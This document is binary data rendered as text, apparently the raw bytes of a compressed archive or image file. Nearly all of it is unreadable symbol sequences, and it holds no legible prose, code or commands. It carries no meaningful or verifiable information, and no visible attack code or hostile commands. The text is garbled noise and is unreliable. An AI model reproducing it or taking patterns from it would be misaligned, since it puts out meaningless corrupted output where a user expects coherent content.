��K=�x)j E���üʈW(�[�N\�j=���,R�D�*�E@�1���h��Ilh�����(g��լ���n�ϼ��K����Ԗ �'�T�y)���t��!~&GJr�w46���*��5X��p�����K��P8N���M��L�F���N��ا<�w����.q���
Tl������b!� HE�/�~n{X�I
�-hiϤ�/j�I��bC�У�:/8��㉚tGJ"$:���ڄD���JȆ�QΞ*��ɂ��*� 
���:� �H	������ț��(��@��긕C�M��Փx�4�閊�M xk�h�mB^1@n|8���������e!��b�"�;�l�����h� ��i������� �M�����*:�,.��D
҈��p������b	
il�� ��jw��<B��H3�V@�{��h�������{��*����C^C�j�(�
�pɄ2�؉[C����(�и���{-���X�L6�%ʴ��h���h�[Q�z;�u���I�V�ʍ�l(�$��R�f<x�J<�~�lϴ
��|ŵ»	l������-�\�ɜ*0��ʢ��� ���D݀*S�`̝����৕������E �0P�ڛj,�X̑2ؓY&σb��,(����S�oNw�緃�a��I6�\k����\{&�����"�ۇ����J���,������J� ؈��hv���!�d�̂�c�]=��)��PZ�xH�δJ�lp�̺Ȁ��J�"|ʞ�X���x�����݈B\K�d_(�&�Ө�U����H�<i�$_̡5����X�I����Ğ���Ȉ��+lِ��ʜ����ӊ�H��(7�sO�����vJՉ����N誴h'�{���:�t��1F͘�V�w7q5��  ���MiDĪ�$J���8��h����"��	�7e�X���tD��u�І��\ˈ�h�V��;%�q9���yW�H���ˬ������hI�wr��d�� ��Q;�4g!�ȆP@���Q���sh�
��퀊 ϵ��� ���K���pE�Fʼa�G�F��֊RZڜX	ޠ��e���<F�x�+��v��V��;�F�z�8���F�"��!����5R�JO�m��GwL��RC-��E��V�N�\�˧è�7�*�v����� �9����O� ��FɁN�3i��n�LH���)���
mNh� ͪ����@r(����q^�uC�;u��t�H�V�Ϩ��h��U�Wvv���0��h���I�֍�$$��#�NR���U�$澹���ӈ�DK��@�����;O�-
���{��p�9A����r��k�������������"�ը����P�{�oh���OPQ9�U2g��GBw��Q�Ht`�xɓԌNНc�z��ɵ}�0;/�դZ���vxT�0��T�I�25��`���@��5}�E;Z� ���$��P��������+��ݞe��މ�.UV�+�n�FMw�pI�vx��T�7y�vz�2�w����|��-4���u�Ê�ky@״���r��5dq�h��8^��A�b�.��v���tZ}��J���dIۂɜ6�2,�N��h�a�O����h�����z>$�
D�gp�$�>+awf���c(FbP�wv��� s2��
��򇆂Gx~'���ޖ�'x)�xI�7��Ą���D
keC贈�K�y�m��+؂/�#X�'��;؃?�3X�7��K؄O�CX�G��[؅78����:$�l���i�dA���zl�?v��|�����ԩ�Vn���@� �ș�c��˙����ٚ��������(l������Y��溙����������9'��m���HȚ�9�����9�������e��sX��ِ���s� @���w��Y����Y���)y�I�%ٙI�q�7������ٓ�Y�Ly������������ù��)��� @��h��@I��Ȋ��?�C�79��9��9�	�?d����Sٕ﹟�9������)&.JW�	O��c�F������z:c3���r�k,]N�KFhK�+�D��^��K
ڠ�aB�Hf�A6̏<��DH� ��y.�J��&(����ZDީ�$$Z�j��hB�d7!\6���塌A��&꾫�w�@��!��$�
d@���Ӡ��EZdBZDX�E:�D�nC�+�n:������X��n(�ZF��+�(]��[��{��EDHE��'�h��{�[�E��g�Vh��)l6� (����E�ieO��N��=~����Z��[�]�4�yn�(��J��&(���RC��h�v�ia��(�,��H\j �܍���䐉�Vہ�$�	4BC�Ŭ^���������!�T��DLӮHC�ˍȡ:c6dC�w�"�����:�������ni��Z�䁊�H�������|�x*�rh�zŤ�@�b+��o��#ҋ���4(��Hϰ���K��c�\���B[�Eí%[�������~���|"5����N�J���n���4[`��~" �4��hh2�(��xɴI�v��v�,,��*�pj��J�~��L�vK��ݜx,QzJ�Ī(�����[�E�4��+�ّ�G���|���#����n�(A�B��F�֌*�[�H��E�w�)䛭���J��?*��b�ƏX�A�|a��!�L��B/?���+���M�e���c��BK�\M�~��j�B+�g}����r��Ck��I���%�*�����=�S��,��zJщ���k�p��q#6,E��Ϡ��Ĭ�{��\��}��̴��G���蝴8�$�\È�H�h�>��P(����0k���>�ްksJ ��\2�#聞�{�J���L��)�z���J�F
�5ꍜ�Ʃm��>�f��+��@�D�,H4wj��c�P����\̰CC,�/�ƌ��������`�-*��.�E��N���2(t�>���D����(@�u>fn�t����yϿo��cՕH�#j�.�*@��.
����O��o��?�L��Ư�����9�a��(|�:`I��[�=�8�J�Eh���x�-��`���~bC�J��ݭ��\�ʡ
��!tV��EB���閃	dl�@+ہJ֝(�Ȫ&�A�s|���&�Љ�h�0ǲ=�/艞H��a��	������ M����H�f��l��pHl��J�ؐ���D���؍�މ�^�u
X�^ɖb���+J#���|��I�k��ʠ�>�`���Ι��٢ǠH�,�nC�4�(�L0�>śj�� �Ȱ�2�����q���w������������w�w���8(I����@8)K����9*M���T@y��� ̮)k7�����L,C��B�;.E�Œ�I��N��
��hO�)�r�B<![/�+��="]#�;��[�h'�KͽxE�)��BQA�:���N���R�bR%0���)�k�08iK�	b�D0� 	��#��N���Ȟ�ā򗷌�2��5t���E2}�E����3>eS0��DS�lV���@Cp&H����`21B9.��rHVP�� ��gm1Kw���nfd5?�0x	�*'���Y~{�P�W�pz���h�]/��7yN��tpYP�������(�_� U���ϩ	��*���HNH�w0x(Ȏ�0�˭������+�~`k�] i������T`����T��`��Bi���q�Ҷi�Ѧp��ڊ�n�j͕�8��LȦ�M*쎱�\�N���Np�����˙ܟ�ɨ=�vk/��r��"�΃f�Y,��m��B
�x^���ؘ%fw�m�^� ���e�WӪiB"�N���
�#d:�^���(�!��r=\��!�t����;&���1�a���#�@�cf3��/�(���>��%����"�BP���)-)`% �7{J?�4��t+	���Q]�1��u��3i�c�Хm_�ɀ���Ow
�yC�����u�"N�c��E�X?��;&p�߹ɠn$ZZ�<����G����D��U�+n��UX��$�F[����+�d��W����<`�`�e�RE�#}V�_wL�_�9����o��Pp�#�H�J>q-�����L��%qn�u���
�06�3R�9�Ƨl~���T�)6�o<_�oǳo��9�����k9�囕��?��d��s|\��fw;�x��2/O�d#[�o�.p��KnJtc�D]_�w�_o�2�Z��;6���r�y�l�"�J���?5G�!�qz��rUg
\CWo~�v�g��kbh�#�ĸ�&���{�!Ch� ��^�8���\��@Kr*���w6�K��Ԁ���,�:}\��w �T����d)�g_!�������uL�a���B�\��q<C��D�?�H�RY��j'�/���F�_���R�&t�(��_>�?��rbQʀ�O�^��d+`��@�N8��֩e��9 ������K�-n�nM��.Im�c  �ެ𚛪W��p�l:�.n/0��dQ��ͰH2�����>AE��f��>�N��`������,N"l�8�#���ګ�o��.w�,�ϊ�� )(�C�e�a�`C�ɴ��ޭQ�섲�Z������:�c�9銄Q�X��\�š4��� ,&X̱n�qlͿy�����U:�@�!�eOZMp)�4������A�Y�����y��|���0��N�%�"��	���d\��N�J��C������Ȓ��6e���#���\0g�G�cviD{��&�T�����`�Vi�
�4(xy'����PZ��@@T}�l�1�9T�k`��7w�ܧ��k�U�õ@�5LU��[������zO�"4	8*�9�+j��Ӥ2�#T�zk�J�Rɤ�Tz�B���c]��͡\��ϑ���y��ye���8�ľ�}'z�{�P�A�¢Ϧ/ƃ7�|�����0�(K��$
,��Q؃!�81�pL!�O�s2A��$��L���6�ɍ��W�uk-��M��{t�Ĩ��9-�
���>}(�csl�C?J����_!�[�uD���YU������{۬X��w=4!f����_L��SFk��ӊ��hn�-Y>��;*�JS0�����[�����@<.��]��|�=���j���H>.��������Y8������fb��ٔ���M�K=�<�q�M��C�籽%�6d9�^�����j��>>?Ee��sSh�?0O�f�sT`�?2_Ef�3sUxι��x�1p��x�0�Xs��ɍ�j��N��ɽ��:� hf�Ա����=aٸS��j��t������	���4��w�M!�6�90��t�.��z�
������SaHû Z���H������2Z�|�Vll��
S"���,ny����iT��z��1�<�����0��r�.+.C>�&9��F��!�a�Fٽ��{Q���ɰ�/0>���U�C�@-\Ɠ>S 0�������� zD1�d�)O�ֳ��W���ۋO5�!c��W��y��� >��)��~ ՛F{`{i��9�F�zq}�%�U�~P��p�� 8���n瘯�1�Ǎ�W�W#�N2w�]�r*������z0��<u�=6�go5���lW=���b�]��_������w������=��|��;��r)�5I�nj�����<������@��.�{����{��󞰛���H�����	}��*	���0�W��.ٗ�z�i����K�
������������J�)6��I���钵˒��y	��
�����K�����J�ai�p�@	�p�������ɔ������L���w�����B��������p��E���������:ڙ�� �����
�Éj��P��
��� M�ѫɣ��ǐ��*�i齭����J*����@�����x���RL<@~_�0 ����`�������+
~�a��e���?�N��қY�2ϼF�ϭ������0�6�U`�W��i�d����k�s�F 	��z����EO�۹P|��)�������jY����ԯ�6ꭐw��|�����@�Q��
ˮ��� �I�&/��-����I����? 1��iɋ�1�������`�A�j�٪��@���\��z��<���	�A�� V`�����)���`����*��̌���*m�	�2��X� v�J����	!ξ�_����
`y��h��NN������p����#��/l�v���޴Y�G��,-*��;�M����Nw��3Z�2���`���J��/��M��.�AQ��+Ny��{RY8q9��j��������-��zi�p,��h�M����}A����p�p�~m:��q����2���"�!�Ⱦ�.%z�&��|Q)���+���_[���������1�0(�����6*�����@���ۤ�r��l�0�t,z `��2w!*�-� �ߢ+���1ѫ��%ڦ���C.��ow��Ak�b�ȫ�b/i��n!b�� ����{�Т��������"^�" �y):��©�\t�t��}-!����*�,a0���!�|���"ҽ ;�\�_"&�`-����{0�9.K�u���,d����ُI�W���0(<Aƒ�/ #z�[�_R�̒��K%U�� ��q"#����]&�
<b'�N��m�,�ǯ��0.$kA΁����5��(���R'�q'�"%��k����"�w1�3��
��ڱ�;9��jo���}��oM�wH$|�G��`B:�	��8N2�a�pr��62����9�̬y�L�+��Q�\�'գ&�ߤ^�=�Ɏ���,�L�Y�%q�A��qN��3��-:�+җf��S)���1 :�?�@�8[?�OA�0ߘ&H�}\�J@�����|��c�H��*��z)�C�8�?�sd"1���������پ�b	�2R��k#�0�s3�9?u�,�/�П�4��/�w�d�>���H#���l��/�2N^�fJ����%��-� ��!��:��!��=a3��H\!��C#|�N2[����8��:}�CN�:��i�ʼ�ʌ!"��_,H���4�@	��� ���M4	��$	#W#���J�;xݒ�|�Xۺ����HQyJ�I�����/s�l��0�����d����b�,�*&�����a���I��H���
�M�d�����J��$���;4P�61�h�wo����9C�N;
c��+�aM52�&.5���N�H��4O�YO�c�Z��]=vP�������*݂�2ߤ<���d=�KΞZ�@&:3Z�AƾB,��.���8�k4�����!�N.q��i�DO΍�`i���1�@�l�*��c�y?�*�:J;g���4D-4���R��cG�����\��F~��M:���)��j��	���A��F  (�e �"G�9����RE����e�f�XKb�M��@9P���w.�Ni�&~�J^�Ɍ�=�y�.ግ\�ᗅZ�՛&\�u\ؕ]ڵ]��]��]�]�5]�U]�u]�^�^��^��^�^�5^�U^�u^��_��_��_��_�_�5_�U_�u_�P
�P�P�P P5PUPuPu_��Qu����Q���
���6h����	�`x��Q�)Q5�$��Q��S��9�S%��+uQ5S+�R&��x�A���؏���"u�$�Q8S�yR���S�R$��x�Ÿ�.w�R����R`xS,ՙ��a�TNT)���8��8T�YT~�U~Q`��
S_u��P�U=	��؂V�V�VnuUsEW�	�6X�d�TA��(�W����R|Řq�W��jFU�
�x�0��v���Q�ƓkV6�R��VsuU.�i�V���if����W��Hi�vi��j�6��W�Zj�h��S�R�	m�YSmUhl5k��nsu�se�LōO���X���lz�l�fi�vlEel���-Ul	�ꨊ�ւ-xksUT9��fj�w�h6��yS�vmf`�k�V�����h�n7X��l��l�Vi��o��h��o�h�f������Qk)��(�����x�c5Qՙo�R��d�9�숊N6�ycw؂�k�klk/uh�ى��e�c�Șv����(n�Hn��WΖo���|%QUQ�x����1�g�8e�����WHbXg��1�ky���c���y����Q6�h�ij/%V[&m���N�d�7�@&��c-Xm�y�V\�P�zb(���`���X��h��wȉ�v��(io�b?(f�Y��x{eT�GRa�z��e1F{��6g%fgu���xb����c���w���H|˧c��U��V[�U��y�dy(yyz�'��X�mejkum�Xmw���|�w~�w��fz�TA�{�{�G{��w{ȇP�Rv�Q�HPf~����xl$Fgا}����؂0��x�yc��8q��~�k��e�&���y�G~�z��[�m��6d�7s淀����H���{�Wn)���ba6p�uP�q��ewW�w�&W㈊�}�}��}���-r�)ryTA�~�Io��hf���s���w���p'���_M?�� ������2��60 f������Y�L�#�\�X ʟ����ٻ����b���G�(ɽ�e�\`�,���R\a� �-�-��b1����]R}M��L���'�U%5_>���B�]�Z��ku��	J7쒵���x����%�Z�U��
� i2��*�J��@����>l��� �/Y
�������MwE�n�Z3���{�5�Tp�lA��<��<����zo`щ�C^�٘����y*�ݙbfM$f'��J�t��Os
y�ґ�D��F.�)�晄+O�"�\�
���(H��NŮ���� ��")�)�!c����y͐뤢3`�2b�*G42 �2�#%	^A��N.z�b:TpO	�pâ�X(�|�j@:J`tD�B7w�뀪���-H�������蘒��e��8(XJ���>Q���<�w��V�|e�iz��£=|��wab���X���x�Î�Z3g^	��*����+��Z�N�^�B�wy��.�X��
fQ�t��ʄ�A$=�ۣ������;�:B I�F�$��� ��N�jǍ�h=�Չ@B�P�

�|Y�[�0��}���+��1N�漅=���i�ƽ��@�_���˹c��:��
+<b����H��8�jp�.���Z�Ы�gA�����JDB�����ꃊ��Ip��z��R.����Uw\FOu���rO��D*��H��_�S،����.Xe�e}��4�^��6���25z��\�v��$��%�R:���Kଞ%�v�P����$H������|h��Y��������_
c(t�M�)C��;�$��a�b �rRSNr�	�wܕ�����|�m��u購i�׃z�1-�Ǆ�g�s�w�p���"d�G���Xi�?J�t�1k�x(�PJ>�m��@8fy�|��l@�p8k��@���~w_�īX]��ȳ^<ķ��۲ ��*Y/���ȅ�
2&�,�A�@ ~�������J��̊���˺ 9�<��8qH�X�y1��IqX��}m��בE@��B��9G,���D��Di�3������)x���ʼh�娗��I��;�)K�ҫ���ȧ������'pJ����g��$�핉?����z��bp�̍Au�C�`��_\錭���PI��I��9��K�&��yI��pȖ4p��vl[,n-��Uw	��*y�H*� �H飠[�t;���Ј߬���hȍѬ��x�l��'sSGvN������2���L.����m������M�*6��>��@��ٖ�'�"	�'�Ő�����̪��ϡ�X�<���A����D���yɄ��6��;˭bZ�ſ����s��]Y�v����

�| n��Ω4�ؘj��O����<.�%��c��"��������\��4n�'� `�u"��tkõ��T�޽M+�4G͒����w��;H�����>���͍6x��<i��H����b���ʠ8/������-��[�喽��ɲ��� ���k�����hI�@������w���2�P=�����r�����1����,�q�*�J�������$�,>Pb5`�U�֘�	h`�h���/R�f���HK�qM)H������ �[���ȍ�<Q'�q������<ґ��@X	���䁌i�\�ٺT���`��@�L�3 yf�m��y��nw�����<����˔�P�� ��O���8��x��X�����PH��8��c�����xǼ))`���V�ut�/����D��|�;:�Y�y�2`;����@�|"_�ǜ�d���Ď�L݃+NH���b�,r�����PX	Y>�;����h��Th����'�(b�?2<86
$���S���̏���[��\[.>-����d�	U�8Х3������Nt�̤�p��T�2^�&{�ӏ�e������������j�:E�w�ڜ�{�X��0���u,�#�\�Z[�4���"V�}N���h�ɒ̳D�����޸ϡ���� ʐ�
���G����;���>�BS��E1����_0�m���C��|�����--�"�h��J��hPOꬌ���5��ȉ�X����X�g��ˑB����ș�/H�����iW��Ƅ�o�kqF��K��q��N����=��y�����xjFS��|��w�A���)*�XL6"�Vlی���gw�Wg��t"J���	h�hh;g��� �pJ����G�hlI�9 ��?u2�S���#HP�z���x�-��`�8|�h)��\�ͤ��l7��X�ve��)��؈�^p���
A��Ũ �� �#�D�C��	0 �c�����P��T�����ɚ�I����I�3�����R9[+@���2�ý��鳌-#�+0�'X�	Xԙ��X
�(�% �{��y^y�k	�������옉�A����I��t�
xOH&rڭ�2	w�7� 
$p%8�0��ڨ� ��`K�������JV��˼�א����\�)��L%c>+��pȘ�ɛ�ɜ�ɞD����셑\�c�.��#�*C>� �-��.@)�J
��髾r/
q�Ly��i� ����
�(�<� �q��,ʪ��	��t��K�Kzs4P	�j�0M�H˶B��1��R�����8�@�0��Li��4�������x����UB��I��M�����q���6W�6�`�����,w�8�
 ؋Xp@"��ʏ������	 �0	nҩ���"��A��:/�"9r2`����1����3��01�X@���K���p�0	�� t��`p��%AC�C�9DO,	�5
<!������
�,M��YP"؏�� ���Ec ���@x%C��
 �X�*�, �'�K� 8H���<8@�ۦ��	�����������
�H��p��K��H*0�H�8�0&��S4O�*�H	���@ ���wm��_�����������|(1�@8C
 
`���eD�Uk�glƈ�꬀�
��J�����D�AAl)�朁�L���.*���p�jyĚ�����Ѝx	�ỠpQH���X��K��X�=	S$�D+��I��I�O���
��=��L�� ��(X1�@�50�4<���ɩk�J���J�`��K�+���1��я �	���

1#�裄�r���O���u4���X�􈊉�
������\� ��͉�#�w��X O����[�u�j�tp���ÙU����p0����m��5C4����5�� fp��P�	:�-`K��,3���ZOl �b�1��s��p�@@Z�X��@�xډ荋S���M�	d4�Ck�!��(���0���r��m[�����Ī訯�����nxC�%�}��(���#��ڠ�[�\=���-�-/�,7�����?�)2[��p_(���RI���?���;]T�@� �kӋ�I ���w��W��E��k-O�Fh C޷%�@�g�D� �ɲ��B�U�4����݌2(��$�2�;��G=��_(�x��}�,`&h���KlI�Op�	���[]�� ��Љ��$�@��6��4�S���T��I�?uPNX���Q������?x��l����LQ��{_�]�#��@>˳�zt���_���,�� �Z�)Rj�a@�+�8�E]���(
$��	�4	��T���h�>eՐ	�wiqP���i(X�V�(8J��@�(^�#�����ܞK��g
�
����G	x� �Bi�3�TؕU2���C�*
�˾��>�>[�U^}��(!Ѐш�ʠht��X�ړ�xՏ�HDSh�ˉ;��
�=�ChW��i���>$A����)�J���%Q	�M��gū�Z�%
0� �vN|�P}�)~��$�Uܭ �9!�1+��H�&m�_�4� �@�����U�@�vj̕ֆ}�iI � D ��w{h���{���'�p�6Ȋ��4l�xVI@ ��F�͸
�� c�硆}uiMbT�q� ����Ⱦ� \�0��U����}�8j��ӬP	��1�j����߾�7�V2����L0��D����h�	�2VO@�em���5�W)����p���~�!݀"M����C�>ӌ#ɏ�ӻ�΀���K�4�`E�.k��WH�es_�ol`�W<[J���#����f��n�T�%��&Y��>1�?�+
G"?<J�h��*;Vw!�����~V/��ʖ �&��J\" ~�ݨ�	�p�2�����#A���������$�(kRK6d����mX�N[��HȊ͐IŬI��IǬ��V���$I����*�#xC���0b��)�>���a 3����U�X9�
Ҟ�������8)
ޏ�8��7�Na��J��(P�P��P;��m�!�+6�3��E����$�،�<��،à�[&��� H�0	���Pe����]j�NG �(M`wf�R����!��	N��6�'vV˸I�3ȧY� ��	ҋA$��ݔ�����
��
�4�[�M���b�kdЀ�ݾ�Dg"�^�*����C���m�%�`�3�*V6à0��3�eTƙpF� �gt�~��y����G���D���!�c.- �����f.-��I^���vE�|�4��SO�	N���rv�"��˕E�@��]��JҘu@	����9k$i�c"h�>�� `,kf�Ƥ�� �w��1����вH>�`��PNK�[�w��hX�T��������|浶u-�ze:�}��|i�	���iN��?Q4����R)u�%H�#��n�b �����6�*��2g{ X
��Q�u��g�k�x{��ɗ~kȊ��;�@�`������3����5��crN�V1|�������C�=��v�?�j89���' P� �1��O1��y����D���Ukk���v����?k��fEnX�脵}�w\��`Y�<���
����(`/�S%2`�ޏz%�;�+
� ,������?&z3�(Ҩ��f�#	��� �g�W�����9�L�����p.�� 'g����|~�|��!��("�H~	�$�j� HiM��O�@�H��q(͸���X`x.��c`��� ��1;`q8pq�������M+�4�L��rΩL�C��&���"  �Wdο���� ��`Ǐ�����
�3Ʈ���k�Z�o��c�wm� ������P�/��Z'�6���1G�Љ�2�X�xNL���t�`��t����Lй2����l0k����?r�����?mX�`,�������uE�Z󈀘b�9qg����Ls?��4�]Ѹ����H�t�fM���Y	t�z+��w��0������H�i&J��� d`{�X̨��g`��f�
`���4�۶��(��?�]bK�7�u:�;b�:r�����yܰ�H���ac�(
����p�jL�w��dp��O��6P�o-���*�����*M\54Q:F-��AR�#R�������{b���b�
���&������,�N��?���]�q�O��8�c���iBw� ��٣�����(A��6�q�!Z�����݉0~��������	��m���5���Uֽ�0���~� �������! ���)�����t���ų�.lýR,\��~�ٞY��6 L�C����$��h�ެQ՜ͺo<wЛ���H���Q-��L�[�C1���g�.�P���d\�ݘh����)4�C��"[	���)�u�L܎$�����p� ���!-�"�-�#"ᮗ��Z��j`���m+��έl�͒���I9,��L)�ǫ�/��1?����(���t:��9�o��y������󜙇$�f�dqdڸu�#(bb�6F��������a����9̠��"iן��"��4�O�g\�;�;B[�<R`�&�f#�'6��wk2���d��UxG�6T��5�����]^��ϧ��)��B.�,��DΆ*O3`��9��a�%�ƽ@����Y6�|s�R�]xK���$�J����h�K���OM)��O	���i9`��D> ��(����w8�m�z���6q�|y�$�������	MQ
�N���iȫ��X��8
��rv����� �:��D��'�Y^2��ܸ�}]���~Q׷���嬀���Z��|����kΝ��������w��OV�
�pj?�᠇�8	?�/H�����k�O�׼��#Tm�O1E��*S�(h�t�&��d��3S�i�3�ݤ銡�"���I�\������j� ���� �êz#���	���9{u��bk�5R'�%D�iў�?�I����h/�Ћ���	�䨔k�O��f�Ÿ�@z@�U�H��s����<ȶ���b�?��@ͦگ��ʝ8��L��A�Z�Iˣa$��|���L�"���Ҫ��jL����ݰ��ؤ*$�w���s,*�� ��׌��LP8��(Ãx�����:���+�EM�λ��ٕ#E��c��D���<���l�� 2�����sO�#~��r����]�L؂�h��x�X	�<I���`�&H��0I���H���Y�|��0�˹H	�|(�p �Y-ªU�pψ|���q���rϥu&�-��K�~m�<�0��PH������H|����)�������$������aN�H8[t��K�Ôl��@����=��WwqA#Dߟ�஻-�����]�)���8�JLɬa K?���^����̕:˧�/�)@�22���	�(��K%8$��ca�B,\����4�;�h�0d�P�@�:�B�,}�d*�>5���Î��	������J^���#�d"�ި^e�?	������^(���%#�"!V}j�߃�b��rL%}uO�Ȉ���H�6�g�z�V�/�����A�$(I��I���7�`�l��!��:I����3/&�AĆ�@&wf�p����-e��؉����H�2���� ׍�x�5���"J�<8l�������9<�

�]����K�(3�v�c2V��;5fEȅɓ9t�5�a��� ���>u�����:�,�R�z�z����֋��u
ڴ�L����P�l�����	��%��X����ńh���\�:hM�Ɍ
��v�L�?ř��4��� ���#�j�.����3P[4�AԠ�E��	��V���9~Q	�v"PҾ�G�Ȳ�w�� ���F��|����
����
+�3Y!�B(� @Z�N^�F���Ua��H_�0���▓��טčz(*O�;��\���d-2��.'�2�UaFP����1A��#�Q�O�Z��]�Da���
�������==���G�����<6�%�D���#��j�@�6}��pV��{� 3|��Y�/%"��Ʋ�M�=���N9���Ms�`������(݌vK�~8��&pM��������V+�,��+jнw���o�"Ƞ��D�UH�׈�t{fzah��ƕ�1�c�|�H����o�!e�GF�	#���V������	8�!I����߉m#��z�쓔�_���<Cpyw�@�l3���X���I�y�	�E������d�ۤ^���V{Za�ȉ�XQ�T���� ˓p��JCp�D`VX��E��lH��W;�ׅTN"x�zy�c�����lT����ߟ�W���V&1�i��qm(�B%TհV��l���<W��EQݽ�L�wo�����4�O
�L��t���p uFg0�� ��\	`�Ռ�����g}����I"����(��h���cH��Ј�|9(��q�ImI�0ވ�	��f(��*�|N��Ȇ�	��*��j�vr�Hͽ��*�	���@ɐ�������)]<�t�@	&�N9 ��( �E��@X����i�C����W,q��(��R�>�U�Nr��z��<�%H�~͝Pȟ�,	�Ϊ�>�9��^��TK^t�K w� r���ւD���U���%���ivYCa5[���Ky ɔY�LK9���@������5���M�ͻ�^��I+<Χի��I�rޔ��1����֛�^H��ȟk���@1+؞�tٲ�U�\kG��B�r9��~�8�l�0��LKX���ӞbQ����h���\̥��̡�ʹ���䕢��8ب�`�� ]���x)�v����R���\��P۽ҫ�p->(�L�����V� \�����f�m��.�wP�u��nI�	���ȉ�>�ㆄ�N��.�fC|�	�1.)@��~n�t���o�X��@I�<��ӽ���Rj��ؤ��^A������A�D-�Fղ�؃�Hi��H����R�����̮��ct�
���[�$K�r�W�	��
���	�	��J�ǬmW���J/՘m�X���`���$���ɿ�Hb<cHdXehf ҄E؅U��t���ΛX����������̌��e�ƪ����:�Tڒ"i_��R�J�ym�dw�=��FC���<��N/�Do��+��H"��k}�D�]��ړ� 
�z/�~WM�Л��m�nᗔ�|�� &��2�a8���̕�"*��e�����ͤdRI�-�*���.�wq�^`Y��<���NJ5l��tJ����Ym�
�V[jЙ�LI=����������8�������<F�d�#����M���,����$!?����[�$	HONA����P�#�FPuò,   ���w �ُcʱe�7:����%N�����I��n�<�#�J�ˡ@b$�+�P"����ݓ�|���MJ�|�^T�9���M�;�o�̣�(h
a�����n� ���#F��0V͝Xav�z�n�._�$���!rU����͎���H���ǯ-@:H��NHB ��ȍ Z��.b����$�pJL�/��df�Ǥ�8��\ɛ��ڜ���BB��D�8�̓ڣ�box�H��ׅ`��Ѕ�JE&YiF榔}dG~w�`��`��f��̑�Io9̉:%��)�u(�l	��_���jO�����èd�~�R�#v�z4%��,T����L��E��p�Wre���/��^&B%$lޔ�i*K�X.�@MS��=B��ȉW���>�&P�&�on�i<��	�q�V�כ��D%Ia!�(�dєC�&�>��� �d8^�I^oI:mQ�]�g̈My�bSJe �'�(┐h��O�QR-EZ��H��^����'��p	����I�S��w�=F�T�x��#�-!v޹i�%Wq/��	��wvK.#�E�r���	�l`J����锭O�'f�8��x�l��u��Ny��ݺM2�L
#,��q�L�D�Aj�RU�Bb�=y8��H��V��ʅ����܊�ш��G�n��':hT�ψ+���ψ�N�ĐB��َ���:n�ͮ����[����s�Qn�x�͗�M�+����Ξ:U<MZ}���R8Z4��6@��'�����l	�<E�4�� zT$��wɈ̹?�ݓ퓣g{߉��B���Ƶ,)T����k����y�����^o :-�xj�$�1$Ȕ�;$���T�@�eqL��{�:Z4����=�J�HG:�M��CYZ&�uc�v�U�WX��ؿ���=���W|����a�͍`�L� �C�ȩ�h <�qx��zA�/�Qnj�����J��ˌ���(x�HX7lĲ�iǄ���R5W����Lh�H�t}��ǎ��Ƈ�ӴL9	���$�-�T��=쇆�jR	B���pz@��w�?�C�t:T�� B5���)����b����ѫ'S~k�"Cэ��
�����,Qe��ՠ�Z����&dBjN{� V�ȬሌJ�Lʶ�}���O��y� �������R���ӈ*���.�f��I�
��<�n��`D�����Z��`����?琌�J���	�H|�6N��~�0b��9��h��S�̾��!�nW	�� ��͎���_ռɺ<��� �-��;�P* i��w���t9�d"w��BI�s	kfv�^����
�&����Ǒ	ǉؙ٭�s��휓8�ʝJ����.hmɅz���@Ml	wv��x�	�I������xP��2��-���@	��ʠ5>��"����k�R>�#fE_#��ϴ��g+/�q<|B�����ӈ�hI�_��z���r �������u��h҉�VC1�_�:�E�c����6��t�A+����ߔMN��pT��W�+�ӛ�2ˤ����'� I�k��wG/��=p��u�
�[��Hk�l��@ɱ/��p"�	���N
uҲ�c2��[
�`�&مN1��:�t묽mb	3�<���I<�>v�ۂp����*���'^s��M�s�����K꬐��O��L�VL%��"Rs ��.a3���:Uٖ�� $�������ǌ'd�]��h�M���3N�4S���nqt*ᅴ���G8�"�j����곢]�Dtn��р����h�b-��S�J���A@��IZܴw���TJ0<��6/�rUsV͖��M
��8	���1} �	�Qۈ�#���9'�����J�Τ���q@��th�xY]�֛a}U.R����45��y�	��>!��Ȧy=B�84���B?h{���U��$jӄA�aو�b��ˎ�J�yv�A�@E
���Ђ�A��ҫ�A�����!��Byj%�O��ʘ�w�����2���,����)���B�G����R�H-���	Ҹ���ȩ��w���A
��-������R�慵�h�!/NU��|P��CΤI
�v�!��V�9��Z��9�������N-������aF�����Q��E������0.ݫ�R��U3�~u���iK<�� �g�~�����*���I�e��\`p>�p��XJ�a�.��cg=秜Kت��(4�X7)�w1�(�4�(�:�K��J K������"/�8����C�v�.�2a*Tj�7)���.V�"���؞0�	���w�(�c:<�%=R�&�jBc&3�S㧓v��J�0a/��I�1z�*��D+=��f�]��?�G�����c���*:�F��K�E�udۯ!�Xʅ��Y"@�A��*��������a�����e��ʯxL#c��B&-���G�wf	��bXB���Jt�H݈�E�����I�,�������!�p���^Ȫ���ۃBK-ܝ��L�B��S7f�Y���3d��[�����⅄L�:��]��?εƹń>�w���i��B�CVL�;��[@��mtaǾ�b����lŞ��4�޺�����]�/ˣ��^b�����h�͸ݭ�5��w� HN�y�����_�� �Z���ͯ;��k�������&a5l�Bs���Z
�z�k�UX.���";Ct�~��t�=��l?�c(��$����ЇI����İ!����^k��~�ZMp����E^]t��[��~�tDdlT�WuخyBc��q4��
J	=��JG�p����'wZ*gk�����
��,~G߉���J|M��&T�yT�ڥ��b�[�r����1�MU�����.�*"C�T�7g�.����j�8�<�����:��ÉpK���lA�w�H�����tA���)�^숊 x�Xi��P˞"a��hN����S5��a����L�~8�l)���	�y��\��\W�⏝�Gx�^���(�����	�O���0�lf�`���"�ҍ��e�-�W�(�6yu�8�V���ƃ�wI@s�q�,��IWT~�0 �)�� &�fł~�۝�8��8���z��L����tO�2\��I��{���A��li�WXD�*��ɺp��6
��\.��x���9.��;1˟kThN�QQF�zX�U�1>���Č����؍�(�������,��sO�R/1�ɛ?@��i��(����ӇT�iO5ѣ�8<��z������`Φ.�k��(G�V�AJ��1\Xv�
� ��Ba����ZL���w�|hM.�E2썠���/��
H��kt-��:�����{��P��9Ŋ4J����Y�3V�'�EL�q�$x����pI������n�ʸ�� �8�@̊���C־��c�џ9���<LÝ��i�^3O��:������s( ������ٲR��؏�}`��T,+O� w�ᑈl Ȫ�;Z�H���$	��y�V$Ʉm���T�� ��+z����Ы]M�`)��q�ݥ�Ʌ�$���܅�w8�P��fÖ�y�}�;@#ґ���h&�-����i4~'���菃��HJ�h��x�I��:y��ş<��`�e�DM�Hܧ����~K�	JĮ���Y�Q.ٙ�����W�[?����5|(?+�a �P���"`��Xʟ s�/�	���VD�g�ʮ�:A�x�ኬQ�ܔ]�[ͭ��.ǥߩ7�q���	�t������ި�2�.���������PK!^xѱ�4
